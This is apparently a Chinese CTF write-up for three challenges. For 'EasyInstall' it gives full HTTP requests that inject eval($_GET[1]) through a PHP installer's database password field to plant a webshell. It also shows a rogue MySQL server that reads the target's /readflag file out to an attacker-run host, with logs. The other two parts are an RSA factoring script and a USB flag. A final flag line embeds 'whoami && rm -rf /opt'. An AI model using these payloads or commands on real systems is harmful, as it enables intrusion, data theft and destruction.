题目已经整合到了我的 CTF 平台,各位可前往复现
题目列表
WriteUp
EasyInstall
思路
通过写入 db 配置文件 一句话木马
利用恶意数据库,读取本地文件
/readflag
wp
发送一下数据包 注意 mysql 的连接地址必须是真实的
POST /install.php?m=Install&a=step2&c=Install& HTTP/1.1
Host: 127.0.0.1:2002
Content-Length: 160
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=f9d1b6956b5af8d809954a1a9d8db6b1
Connection: keep-alive
admin[]=admin&admin[]=admin&admin[]=admin&admin[]=admin&admin[]=admin&db[]=mysql&db[]=127.0.0.1&db[]=test&db[]=root&db[]=root'.eval($_GET[1]).'1&db[]=3306&db[]=得到对应 Cookie
HTTP/1.1 302 Found
Date: Fri, 18 Apr 2025 02:43:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: foo_db_config=think%3A%7B%22DB_PREFIX%22%3A%22%22%2C%22DB_PORT%22%3A%223306%22%2C%22DB_PWD%22%3A%22root%2527.eval%2528%2524_GET%255B1%255D%2529.%25271%22%2C%22DB_USER%22%3A%22root%22%2C%22DB_NAME%22%3A%22test%22%2C%22DB_HOST%22%3A%22127.0.0.1%22%2C%22DB_TYPE%22%3A%22mysql%22%7D; path=/
Location: /install.php?s=/install/step3.html
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
将得到的 cookie 替换下方的 Cookie ,并请求写入 webShell
POST /install.php?m=Install&a=step3&c=Install& HTTP/1.1
Host: 127.0.0.1:2002
Content-Length: 0
Pragma: no-cache
Cookie: foo_db_config=think%3A%7B%22DB_PREFIX%22%3A%22%22%2C%22DB_PORT%22%3A%223306%22%2C%22DB_PWD%22%3A%22root%2527.eval%2528%2524_GET%255B1%255D%2529.%25271%22%2C%22DB_USER%22%3A%22root%22%2C%22DB_NAME%22%3A%22test%22%2C%22DB_HOST%22%3A%22127.0.0.1%22%2C%22DB_TYPE%22%3A%22mysql%22%7D; path=/
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=f9d1b6956b5af8d809954a1a9d8db6b1
Connection: keep-alive
访问得到 flag
➜ ~ curl 'http://127.0.0.1:2002/Modules/Common/Conf/35476a338e03e65c85448bb8450bd27d.php?1=system(%27cat+/readflag%27);'
ctf{123456789}第二种解法 利用 恶意 mysql 服务器读取客户端的文件
这题的 flag 在文件 readflag 所以有点恶心一般想不到
首先在拥有公网 IP 的 VPS 上构建服务器
➜ /tmp wget https://github.com/rmb122/rogue_mysql_server/releases/download/v1.0.1/rogue_mysql_server-v1.0.1-linux-amd64.zip && unzip rogue_mysql_server-v1.0.1-linux-amd64.zip
--2025-04-18 10:51:46-- https://github.com/rmb122/rogue_mysql_server/releases/download/v1.0.1/rogue_mysql_server-v1.0.1-linux-amd64.zip
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/274864626/d3436ccd-2e10-4cb9-9a1a-660b39e130fa?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250418%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250418T025134Z&X-Amz-Expires=300&X-Amz-Signature=c0afaa517ca3841b0be1836cd468aeda032264abc6b60ef0c77d072bb52f9619&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Drogue_mysql_server-v1.0.1-linux-amd64.zip&response-content-type=application%2Foctet-stream [following]
--2025-04-18 10:51:46-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/274864626/d3436ccd-2e10-4cb9-9a1a-660b39e130fa?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20250418%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20250418T025134Z&X-Amz-Expires=300&X-Amz-Signature=c0afaa517ca3841b0be1836cd468aeda032264abc6b60ef0c77d072bb52f9619&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3Drogue_mysql_server-v1.0.1-linux-amd64.zip&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.110.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3396655 (3.2M) [application/octet-stream]
Saving to: ‘rogue_mysql_server-v1.0.1-linux-amd64.zip.1’
rogue_mysql_server-v1.0.1-linux-amd64.zip 100%[====================================================================================>] 3.24M 8.89MB/s in 0.4s
2025-04-18 10:51:48 (8.89 MB/s) - ‘rogue_mysql_server-v1.0.1-linux-amd64.zip.1’ saved [3396655/3396655]
Archive: rogue_mysql_server-v1.0.1-linux-amd64.zip
inflating: README.md
inflating: config.yaml
inflating: rogue_mysql_server修改 config.yaml 中需要读取的文件 为 /readflag 并启动
➜ /tmp vim config.yaml
➜ /tmp ./rogue_mysql_server
INFO[2025-04-18 10:53:19] Server started at [0.0.0.0:3306]使用以下命令触发文件读取,注意数据库 IP 为公网地址的 IP
➜ ~ curl 'http://127.0.0.1:2002/install.php?m=Install&a=step3&c=Install&' \
-H 'Cookie: foo_db_config=mysql://root:[email protected]:3306/test?1001=1;'
发送后,服务端就会得到对应的 flag 文件
➜ /tmp ./rogue_mysql_server
INFO[2025-04-18 10:59:34] Server started at [0.0.0.0:3306]
INFO[2025-04-18 10:59:37] New client from addr [171.219.210.82:17709] logged in with username [root], database [test], ID [1]
INFO[2025-04-18 10:59:37] Client from addr [171.219.210.82:17709], ID [1] try to query [SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO"]
INFO[2025-04-18 10:59:37] Now try to read file [/readflag] from addr [171.219.210.82:17709], ID [1]
INFO[2025-04-18 10:59:37] Read success, stored at [./loot/171.219.210.82/1744945177597_readflag]
INFO[2025-04-18 10:59:38] Client leaved, Addr [171.219.210.82:17709], ID [1]
^C
➜ /tmp cat ./loot/171.219.210.82/1744945177597_readflag
ctf{123456789}
➜ /tmpNumberTheory
思路
费马定理
wp
```
from Crypto.Util.number import *
import gmpy2
e = 65537
n = 105531804094410236294687082475828411218788143973352026416392542762437103918840861241726193253936370648195682452618343195471719649394086997793137653518966739212122830015579955183805636213883066694989610003565432493653164047938048521354525623612253955387430773546124647105772639376194421783783651686606080214099
c = 6838127295540107402282470465780599628759317234806902778570348919850980664834107227012249617036087381075344016550381137159643512672239826438903241091658619314078921936719784123522758604349399440232971511649918093228288847534685526358191804172060250409498531941883162873696671060909325234109062997554795436940
h = 225457129615945961139095949356083106510992163176770860368085043522677811094793442173512565115313130227614423196268240217775831118417780318014842280209747426271227826513967791945116378179885000662888744992914390207196310600996050316737090999399962338133222370745589250853315876818226312453376340282748842779666176953455553054310328901299083159029050169950812885486884682347263045764918907196922313892044095742248895091717187372068779768743879411865275203496650858608
#hint + 233 * k == 233 * k * p
# hint / 233*k + 1 == p
# hint / 233*k == p-1
# hint /233 = k*(p-1) = k*phi(p)
# 费马小定理
# a^ k*phi(p) == 1 modp
# a^(hint /233) == 1 modp
# a^(hint /233) -1 == 0 modp
# n == 0 modp
a =2
p = gmpy2.gcd(n, pow(a, (h //233), n)-1)
print(p)
q = n//p
phi = (p-1)*(q-1)
d = gmpy2.invert(e, phi)
print(long_to_bytes(pow(c, d, n)))
```
USB
思路
提取 usb 输入
wp
flag{158f26cca09e89b08cbd234c1f9c98c0}
flag{whoami && rm -rf /opt}